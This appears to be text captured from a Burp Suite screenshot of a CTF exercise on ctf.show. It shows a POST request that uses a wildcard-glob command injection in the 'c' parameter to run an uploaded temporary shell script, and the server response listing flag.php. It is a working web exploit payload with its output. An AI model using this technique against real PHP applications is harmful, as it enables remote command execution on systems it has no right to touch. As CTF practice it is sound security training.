 Burp Suite Professional v2020.9.2 - Temporary Project - licensed to google
Burp Project 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send 取消 < | ▼ > | ▼ 目标: http://ff5d116c-aecb-4ead-87ae-083f5c237354.challenge.ctf.show:8080 ?
请求
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /?c=.+/???/????????[@-[] HTTP/1.1
2 Host: ff5d116c-aecb-4ead-87ae-083f5c237354.challenge.ctf.show:8080
3 Content-Length: 307
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/91.0.4472.164 Safari/537.36
8 Origin: null
9 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryvNsExIdThY7otgMs
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryvNsExIdThY7otgMs
16 Content-Disposition: form-data; name="file"; filename="1.php"
17 Content-Type: application/octet-stream
18
19 #!/bin/sh
20
21 ls
22 ------WebKitFormBoundaryvNsExIdThY7otgMs
23 Content-Disposition: form-data; name="submit"
24
25 提交
26 ------WebKitFormBoundaryvNsExIdThY7otgMs--
27
? Search... 没有比赛
响应
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Thu, 22 Jul 2021 03:36:47 GMT
4 Server: nginx/1.16.1
5 X-Powered-By: PHP/7.3.11
6 Content-Length: 19
7 Connection: close
8
9 flag.php
10 index.php
11
? Search... 没有比赛
完成 202字节 | 29毫秒